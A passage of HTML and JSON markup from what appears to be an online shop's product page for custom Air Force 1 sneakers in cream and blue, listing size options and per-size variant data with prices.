        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-26" role="option"
            data-value="6.5Y"
            
            >
          <span class="pointer-events-none">6.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-27" role="option"
            data-value="7Y"
            
            >
          <span class="pointer-events-none">7Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-28" role="option"
            data-value="35.5"
            
            >
          <span class="pointer-events-none">35.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-29" role="option"
            data-value="36"
            
            >
          <span class="pointer-events-none">36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-30" role="option"
            data-value="36.5"
            
            >
          <span class="pointer-events-none">36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-31" role="option"
            data-value="37.5"
            
            >
          <span class="pointer-events-none">37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-32" role="option"
            data-value="38"
            
            >
          <span class="pointer-events-none">38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-33" role="option"
            data-value="38.5"
            
            >
          <span class="pointer-events-none">38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-34" role="option"
            data-value="39"
            
            >
          <span class="pointer-events-none">39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-35" role="option"
            data-value="40"
            
            >
          <span class="pointer-events-none">40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-36" role="option"
            data-value="40.5"
            
            >
          <span class="pointer-events-none">40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-37" role="option"
            data-value="41"
            
            >
          <span class="pointer-events-none">41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-38" role="option"
            data-value="42"
            
            >
          <span class="pointer-events-none">42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-39" role="option"
            data-value="42.5"
            
            >
          <span class="pointer-events-none">42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-40" role="option"
            data-value="43"
            
            >
          <span class="pointer-events-none">43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-41" role="option"
            data-value="44"
            
            >
          <span class="pointer-events-none">44</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-42" role="option"
            data-value="44.5"
            
            >
          <span class="pointer-events-none">44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-43" role="option"
            data-value="45.0"
            
            >
          <span class="pointer-events-none">45.0</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-44" role="option"
            data-value="46"
            
            >
          <span class="pointer-events-none">46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-45" role="option"
            data-value="47.5"
            
            >
          <span class="pointer-events-none">47.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-46" role="option"
            data-value="3"
            
            >
          <span class="pointer-events-none">3</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":42970213023961,"title":"US \/ MEN'S \/ 3.5","option1":"US","option2":"MEN'S","option3":"3.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 3.5","public_title":"US \/ MEN'S \/ 3.5","options":["US","MEN'S","3.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213056729,"title":"US \/ MEN'S \/ 4","option1":"US","option2":"MEN'S","option3":"4","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 4","public_title":"US \/ MEN'S \/ 4","options":["US","MEN'S","4"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213089497,"title":"US \/ MEN'S \/ 4.5","option1":"US","option2":"MEN'S","option3":"4.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 4.5","public_title":"US \/ MEN'S \/ 4.5","options":["US","MEN'S","4.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213122265,"title":"US \/ MEN'S \/ 5","option1":"US","option2":"MEN'S","option3":"5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 5","public_title":"US \/ MEN'S \/ 5","options":["US","MEN'S","5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213155033,"title":"US \/ MEN'S \/ 5.5","option1":"US","option2":"MEN'S","option3":"5.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 5.5","public_title":"US \/ MEN'S \/ 5.5","options":["US","MEN'S","5.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213187801,"title":"US \/ MEN'S \/ 6","option1":"US","option2":"MEN'S","option3":"6","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 6","public_title":"US \/ MEN'S \/ 6","options":["US","MEN'S","6"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213220569,"title":"US \/ MEN'S \/ 6.5","option1":"US","option2":"MEN'S","option3":"6.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 6.5","public_title":"US \/ MEN'S \/ 6.5","options":["US","MEN'S","6.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213253337,"title":"US \/ MEN'S \/ 7","option1":"US","option2":"MEN'S","option3":"7","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 7","public_title":"US \/ MEN'S \/ 7","options":["US","MEN'S","7"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213286105,"title":"US \/ MEN'S \/ 7.5","option1":"US","option2":"MEN'S","option3":"7.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 7.5","public_title":"US \/ MEN'S \/ 7.5","options":["US","MEN'S","7.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213318873,"title":"US \/ MEN'S \/ 8","option1":"US","option2":"MEN'S","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 8","public_title":"US \/ MEN'S \/ 8","options":["US","MEN'S","8"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213351641,"title":"US \/ MEN'S \/ 8.5","option1":"US","option2":"MEN'S","option3":"8.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 8.5","public_title":"US \/ MEN'S \/ 8.5","options":["US","MEN'S","8.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213384409,"title":"US \/ MEN'S \/ 9","option1":"US","option2":"MEN'S","option3":"9","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 9","public_title":"US \/ MEN'S \/ 9","options":["US","MEN'S","9"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213417177,"title":"US \/ MEN'S \/ 9.5","option1":"US","option2":"MEN'S","option3":"9.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 9.5","public_title":"US \/ MEN'S \/ 9.5","options":["US","MEN'S","9.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213449945,"title":"US \/ MEN'S \/ 10","option1":"US","option2":"MEN'S","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 10","public_title":"US \/ MEN'S \/ 10","options":["US","MEN'S","10"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213482713,"title":"US \/ MEN'S \/ 10.5","option1":"US","option2":"MEN'S","option3":"10.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 10.5","public_title":"US \/ MEN'S \/ 10.5","options":["US","MEN'S","10.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213515481,"title":"US \/ MEN'S \/ 11","option1":"US","option2":"MEN'S","option3":"11","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 11","public_title":"US \/ MEN'S \/ 11","options":["US","MEN'S","11"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213548249,"title":"US \/ MEN'S \/ 12","option1":"US","option2":"MEN'S","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 12","public_title":"US \/ MEN'S \/ 12","options":["US","MEN'S","12"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213581017,"title":"US \/ MEN'S \/ 13","option1":"US","option2":"MEN'S","option3":"13","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 13","public_title":"US \/ MEN'S \/ 13","options":["US","MEN'S","13"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213613785,"title":"US \/ WOMEN'S \/ 5","option1":"US","option2":"WOMEN'S","option3":"5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 5","public_title":"US \/ WOMEN'S \/ 5","options":["US","WOMEN'S","5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213646553,"title":"US \/ WOMEN'S \/ 5.5","option1":"US","option2":"WOMEN'S","option3":"5.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 5.5","public_title":"US \/ WOMEN'S \/ 5.5","options":["US","WOMEN'S","5.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213679321,"title":"US \/ WOMEN'S \/ 6","option1":"US","option2":"WOMEN'S","option3":"6","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 6","public_title":"US \/ WOMEN'S \/ 6","options":["US","WOMEN'S","6"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213712089,"title":"US \/ WOMEN'S \/ 6.5","option1":"US","option2":"WOMEN'S","option3":"6.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 6.5","public_title":"US \/ WOMEN'S \/ 6.5","options":["US","WOMEN'S","6.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213744857,"title":"US \/ WOMEN'S \/ 7","option1":"US","option2":"WOMEN'S","option3":"7","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 7","public_title":"US \/ WOMEN'S \/ 7","options":["US","WOMEN'S","7"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213777625,"title":"US \/ WOMEN'S \/ 7.5","option1":"US","option2":"WOMEN'S","option3":"7.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 7.5","public_title":"US \/ WOMEN'S \/ 7.5","options":["US","WOMEN'S","7.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213810393,"title":"US \/ WOMEN'S \/ 8","option1":"US","option2":"WOMEN'S","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 8","public_title":"US \/ WOMEN'S \/ 8","options":["US","WOMEN'S","8"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213843161,"title":"US \/ WOMEN'S \/ 8.5","option1":"US","option2":"WOMEN'S","option3":"8.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 8.5","public_title":"US \/ WOMEN'S \/ 8.5","options":["US","WOMEN'S","8.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213875929,"title":"US \/ WOMEN'S \/ 9","option1":"US","option2":"WOMEN'S","option3":"9","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 9","public_title":"US \/ WOMEN'S \/ 9","options":["US","WOMEN'S","9"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213908697,"title":"US \/ WOMEN'S \/ 9.5","option1":"US","option2":"WOMEN'S","option3":"9.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 9.5","public_title":"US \/ WOMEN'S \/ 9.5","options":["US","WOMEN'S","9.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213941465,"title":"US \/ WOMEN'S \/ 10","option1":"US","option2":"WOMEN'S","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 10","public_title":"US \/ WOMEN'S \/ 10","options":["US","WOMEN'S","10"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970213974233,"title":"US \/ WOMEN'S \/ 10.5","option1":"US","option2":"WOMEN'S","option3":"10.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 10.5","public_title":"US \/ WOMEN'S \/ 10.5","options":["US","WOMEN'S","10.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214007001,"title":"US \/ WOMEN'S \/ 11","option1":"US","option2":"WOMEN'S","option3":"11","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 11","public_title":"US \/ WOMEN'S \/ 11","options":["US","WOMEN'S","11"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214039769,"title":"US \/ WOMEN'S \/ 12","option1":"US","option2":"WOMEN'S","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 12","public_title":"US \/ WOMEN'S \/ 12","options":["US","WOMEN'S","12"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214072537,"title":"US \/ WOMEN'S \/ 11.5","option1":"US","option2":"WOMEN'S","option3":"11.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 11.5","public_title":"US \/ WOMEN'S \/ 11.5","options":["US","WOMEN'S","11.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214105305,"title":"US \/ WOMEN'S \/ 12.5","option1":"US","option2":"WOMEN'S","option3":"12.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 12.5","public_title":"US \/ WOMEN'S \/ 12.5","options":["US","WOMEN'S","12.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214138073,"title":"US \/ WOMEN'S \/ 13.5","option1":"US","option2":"WOMEN'S","option3":"13.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ WOMEN'S \/ 13.5","public_title":"US \/ WOMEN'S \/ 13.5","options":["US","WOMEN'S","13.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214170841,"title":"US \/ KID'S \/ 4Y","option1":"US","option2":"KID'S","option3":"4Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 4Y","public_title":"US \/ KID'S \/ 4Y","options":["US","KID'S","4Y"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214236377,"title":"US \/ KID'S \/ 4.5Y","option1":"US","option2":"KID'S","option3":"4.5Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 4.5Y","public_title":"US \/ KID'S \/ 4.5Y","options":["US","KID'S","4.5Y"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214269145,"title":"US \/ KID'S \/ 5Y","option1":"US","option2":"KID'S","option3":"5Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 5Y","public_title":"US \/ KID'S \/ 5Y","options":["US","KID'S","5Y"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214301913,"title":"US \/ KID'S \/ 5.5Y","option1":"US","option2":"KID'S","option3":"5.5Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 5.5Y","public_title":"US \/ KID'S \/ 5.5Y","options":["US","KID'S","5.5Y"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214334681,"title":"US \/ KID'S \/ 6Y","option1":"US","option2":"KID'S","option3":"6Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 6Y","public_title":"US \/ KID'S \/ 6Y","options":["US","KID'S","6Y"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214367449,"title":"US \/ KID'S \/ 6.5Y","option1":"US","option2":"KID'S","option3":"6.5Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 6.5Y","public_title":"US \/ KID'S \/ 6.5Y","options":["US","KID'S","6.5Y"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214400217,"title":"US \/ KID'S \/ 7Y","option1":"US","option2":"KID'S","option3":"7Y","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ KID'S \/ 7Y","public_title":"US \/ KID'S \/ 7Y","options":["US","KID'S","7Y"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214432985,"title":"UK \/ - \/ 3.5","option1":"UK","option2":"-","option3":"3.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 3.5","public_title":"UK \/ - \/ 3.5","options":["UK","-","3.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214465753,"title":"UK \/ - \/ 4","option1":"UK","option2":"-","option3":"4","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 4","public_title":"UK \/ - \/ 4","options":["UK","-","4"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214498521,"title":"UK \/ - \/ 4.5","option1":"UK","option2":"-","option3":"4.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 4.5","public_title":"UK \/ - \/ 4.5","options":["UK","-","4.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214531289,"title":"UK \/ - \/ 5","option1":"UK","option2":"-","option3":"5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 5","public_title":"UK \/ - \/ 5","options":["UK","-","5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214564057,"title":"UK \/ - \/ 5.5","option1":"UK","option2":"-","option3":"5.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 5.5","public_title":"UK \/ - \/ 5.5","options":["UK","-","5.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214596825,"title":"UK \/ - \/ 6","option1":"UK","option2":"-","option3":"6","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 6","public_title":"UK \/ - \/ 6","options":["UK","-","6"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214629593,"title":"UK \/ - \/ 6.5","option1":"UK","option2":"-","option3":"6.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 6.5","public_title":"UK \/ - \/ 6.5","options":["UK","-","6.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214662361,"title":"UK \/ - \/ 7","option1":"UK","option2":"-","option3":"7","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 7","public_title":"UK \/ - \/ 7","options":["UK","-","7"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214695129,"title":"UK \/ - \/ 7.5","option1":"UK","option2":"-","option3":"7.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 7.5","public_title":"UK \/ - \/ 7.5","options":["UK","-","7.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214727897,"title":"UK \/ - \/ 8","option1":"UK","option2":"-","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 8","public_title":"UK \/ - \/ 8","options":["UK","-","8"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214760665,"title":"UK \/ - \/ 8.5","option1":"UK","option2":"-","option3":"8.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 8.5","public_title":"UK \/ - \/ 8.5","options":["UK","-","8.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214793433,"title":"UK \/ - \/ 9","option1":"UK","option2":"-","option3":"9","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 9","public_title":"UK \/ - \/ 9","options":["UK","-","9"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214826201,"title":"UK \/ - \/ 9.5","option1":"UK","option2":"-","option3":"9.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 9.5","public_title":"UK \/ - \/ 9.5","options":["UK","-","9.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214858969,"title":"UK \/ - \/ 10","option1":"UK","option2":"-","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 10","public_title":"UK \/ - \/ 10","options":["UK","-","10"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214891737,"title":"UK \/ - \/ 11","option1":"UK","option2":"-","option3":"11","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 11","public_title":"UK \/ - \/ 11","options":["UK","-","11"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214924505,"title":"UK \/ - \/ 12","option1":"UK","option2":"-","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 12","public_title":"UK \/ - \/ 12","options":["UK","-","12"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214957273,"title":"EU \/ - \/ 